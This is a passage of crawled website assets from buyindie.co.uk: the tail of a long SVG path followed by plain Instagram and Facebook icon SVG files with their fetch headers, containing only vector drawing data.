22.8-1.5 6.8-4.9 14.4-10.2 22.8s-12.3 15.9-21.1 22.8c-8.7 6.8-18.4 12.7-29 17.6s-22 7.8-34.2 8.5c-1.5 9.1-2.3 17.8-2.3 26.2s1.5 15.6 4.6 21.6c6.8 15.2 19.7 22.8 38.7 22.8 18.2 0 40.2-3 66-9.1s54.1-14.2 84.8-24.5c30.7-10.2 63.2-21.8 97.3-34.7l102.5-39.8 156-59.2c49.3-18.2 91.4-30.7 126.4-37.6 63-11.4 111.9-12.9 146.9-4.6 19.7 3.8 33.8 9.7 42.1 17.6 8.3 8 13.7 15.8 15.9 23.3 3.8 10.6 2.8 21.6-2.8 33-5.7 11.4-14.6 20.1-26.8 26.2-3.8 2.3-6.5 1.5-8-2.3-1.5-1.5-1.9-3-1.1-4.6.7-1.5 1.9-2.3 3.4-2.3 9.9-5.3 17.1-12.3 21.6-21.1 4.6-8.7 5.3-17.3 2.3-25.6-2.3-7.6-7.8-14.4-16.5-20.5s-20.9-10.8-36.4-14.2c-15.6-3.4-34.7-4.7-57.5-4-22.8.8-50.1 3.8-82 9.1-34.2 6.8-75.7 19.2-124.7 37S5709.5 773 5654.8 795l-102.5 39.8c-34.2 12.9-66.6 24.5-97.3 34.7s-59.4 18.6-85.9 25c-26.6 6.8-49.4 10-68.3 10zm28.4-168.5c-6.1 0-12.1 2.1-18.2 6.3s-11 7.8-14.8 10.8c-13.7 15.2-24.3 34.5-31.9 58.1 9.9-.7 19.4-3.6 28.5-8.5s17.3-10.4 24.5-16.5 13.1-12.5 17.6-19.4c4.6-6.8 7.2-12.9 8-18.2.7-4.6.6-7.4-.6-8.5-1.1-1.1-2.5-1.7-4-1.7-3-1.6-6.1-2.4-9.1-2.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/instagram.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M41.3,0.4H18.7c-10,0-18.2,8.1-18.2,18.2v22.6c0,10,8.1,18.2,18.2,18.2h22.6c10,0,18.2-8.1,18.2-18.2V18.6
	C59.5,8.6,51.4,0.4,41.3,0.4z M53.8,40.2c0,8.1-6.6,13.6-14.7,13.6H20.9c-8.1,0-14.7-5.5-14.7-13.6V19.7c0-8.1,6.6-13.6,14.7-13.6
	h18.3c8.1,0,14.7,5.5,14.7,13.6V40.2z M30.8,14.5c-8.6,0-15.5,7-15.5,15.5c0,8.6,7,15.5,15.5,15.5c8.6,0,15.5-7,15.5-15.5
	C46.3,21.5,39.4,14.5,30.8,14.5z M30.8,39.4c-5.2,0-9.4-4.2-9.4-9.3c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.3,4.2,9.3,9.4
	C40.1,35.2,36,39.4,30.8,39.4z M49.2,14.3c0,2.2-1.8,4-4,4c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4C47.4,10.3,49.2,12.1,49.2,14.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/facebook.svg
body_size: 258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="XMLID_133_" class="st0" d="M23.3,58.4h11.5V29.6h8l0.9-9.6h-8.9c0,0,0-3.6,0-5.5c0-2.3,0.5-3.2,2.7-3.2c1.8,0,6.2,0,6.2,0
	v-10c0,0-6.6,0-8,0c-8.6,0-12.4,3.8-12.4,11c0,6.3,0,7.7,0,7.7h-6v9.8h6V58.4z"/>
</svg>
